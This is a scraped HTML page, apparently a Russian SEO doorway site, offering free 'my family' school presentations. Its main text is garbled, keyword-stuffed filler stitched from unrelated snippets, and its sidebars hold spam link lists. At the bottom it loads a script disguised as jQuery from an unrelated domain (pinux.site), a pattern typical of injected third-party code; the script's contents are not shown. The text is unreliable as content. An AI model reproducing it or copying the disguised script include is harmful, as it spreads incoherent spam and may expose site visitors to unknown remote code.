

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paangaixah.home-office-cologne.de/z7za-prezentacii-na-temu-moya-semya.html
body_size: 4126
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентации на тему моя семья - paangaixah.home-office-cologne.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paangaixah.home-office-cologne.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентации на тему моя семья</h2>
                            </header>
                            <p>Презентацию на тему Моя семья - мое богатство можно скачать абсолютно бесплатно на нашем сайте. Предмет презентации : Классный час. Красочные слайды и илюстрации помогут вам заинтересовать своих одноклассников или. Скачать: Презентация на тему "Я и моя семья" 1 2 8 2 2 0 7. столько раз учителя, ученики и родители посетили официальный сайт ООО «Инфоурок»  › Презентации. Презентация на тему Моя семья-мое богатство к уроку по обществознанию Презентация на тему "Моя семья-мое богатство" скачать бесплатно. Feb 07, 2015 · У каждого из нас есть семья. И семья это то, чем мы гордимся и ради чего живем. Предлагаем вам посмотреть. 
Презентация на тему "Моя семья" помогает воспитать любовь и уважение к семье, как к людям, которые живут вместе, любят друг друга и заботятся о родных и близких, дает понятие о русских семейных традициях, семейных реликвиях, о распределении семейных обязанностей. В данной презентации подобранны игры для детей раннего и младшего дошкольного возраста по теме "Моя семья" Презентация на тему "Моя семья". Аннотация к презентации. Презентация для школьников на тему "Моя семья" по обществознанию. pptCloud.ru — удобный каталог с возможностью скачать powerpoint презентацию бесплатно. Мои презентации;  бесплатно и без регистрации скачать любую из 48563 презентаций на тему моя семья. Семья всегда будет основой общества Оноре де Бальзак Оноре де Бальзак Семья. Презентацию на тему "Моя семья" можно сделать на слайдах. На первом напишем тему, кто выполнил, школу, год. На втором слайде можно уже раскрывать тему, допустим написать как появилось слово "семья". Скачать бесплатно презентацию на тему "«Я и моя Семья!». Выполнил: ученик 1а класса МБОУ СОШ 2 с. Доброе им. М. И. Третьяковой Руппель Егор Проект: «Я и моя семья…. Презентация 2 класса на тему: Проект Моя семья Выполнила ученица 2 класса Яцук Ксения. Семья – это МЫ. Семья – это я, Семья – это папа и мама моя. 
Родительские собрания Счастливая семья. Какая она? Моя семья-моя радость Родителям. Вставляйте наш плеер презентаций к себе на сайт Вы можете смотреть презентации на любом. Занятие в первой младшей группе на тему Моя семья. Изучение занятий и увлечений членов семьи дает представление Презентация проекта Я и моя. Назад Вперёд Загрузить (9,1 МБ) Внимание! Предварительный просмотр слайдов используется. Тема Meine Wohnung, Моя квартира, мой дом, где я живу с переводом. Моя семья проживает. Школа Обучение в диалоге Санкт-Петербург, тел. 272-03-60, www.shod.ru. При реализации проекта Моя. 
Power. Point: Создание интерактивной презентации. Разделы: Информатика. Детская презентация. Принимаются поделки, рисунки, фотографии, презентации и др. работы детей и педагогов. В школе нас учат быть публичными! Рассказать так, чтобы поняли! Уметь выслушать и понять. Планы и конспекты уроков - Библиотека цифровых ресурсов творческой группы Преподавание. 
Материал на тему: АНАЛИТИЧЕСКАЯ СПРАВКА по результатам тематического контроля Состояние. Экзамен, студентка валится безвозвратно. За дверью стоит толпа и думает, как ее выручить. Ответственность. Каждый сотрудник имеет право на инициативу и несет ответственность. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="z7za-psihologicheskie-video.html">Психологические видео</a></li>
                                <li><a href="z7za-aktivaciya-iphone-4s.html">Активация iphone 4s</a></li>
                                <li><a href="z7za-mod-zheleznyy-chelovek-na-gta-san-andreas.html">Мод железный человек на гта сан андреас</a></li>
                                <li><a href="z7za-gdz-po-matematike-4-klass-2013-peterson.html">Гдз по математике 4 класс 2013 петерсон</a></li>
                                <li><a href="z7za-dlya-kompyuter-programma-skachat-besplatno.html">Для компьютер программа скачать бесплатно</a></li>
                                <li><a href="z7za-raskraski-po-razvitiyu-rechi-4-klass-skachat.html">Раскраски по развитию речи 4 класс скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>- На нашем сайте вы можете скачать бесплатно.</li>
<li>Презентация на тему: Проект Мой класс и моя школа.</li>
<li>Презентация На Тему Увлечения Моей Семьи.</li>
<li>Моя семья. Семейные.</li>
<li>Проект Моя Семья 1 Класс Пример - letterspicy.</li>
<li>Конспект открытого занятия в старшей группе Моя семья.</li>
<li>Презентация По Немецкому На Тему Мой Дом - revizionvalue.</li>
<li>Онлайн-уроки финансовой грамотности.</li>
<li>Одаренность - экспресс. Ускоренные конкурсы для детей.</li>
<li>Самопрезентация Школьника Пример - campaignleading.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-film-gorko-skachat-mp4.html">Фильм горько скачать мп4</a></li>
                                            <li><a href="z7za-novoe-zayavlenie-na-usn.html">Новое заявление на усн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-prezentaciya-past-simpl-dlya-4-klassa.html">Презентация паст симпл для 4 класса</a></li>
                                            <li><a href="z7za-kak-skachat-muzyku-s-radio-onlayn.html">Как скачать музыку с радио онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-raspisanie-avtobusov-moskva-kovrov-2014-cena-bileta.html">Расписание автобусов москва ковров 2014 цена билета</a></li>
                                            <li><a href="z7za-ne-raspechatyvaetsya-zayavlenie-na-zagranpasport.html">Не распечатывается заявление на загранпаспорт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-skachat-call-of-duty-2-ustanovochnyy-fayl.html">Скачать call of duty 2 установочный файл</a></li>
                                            <li><a href="z7za-smotret-kak-skachat-mod-na-skayrim.html">Смотреть как скачать мод на скайрим</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
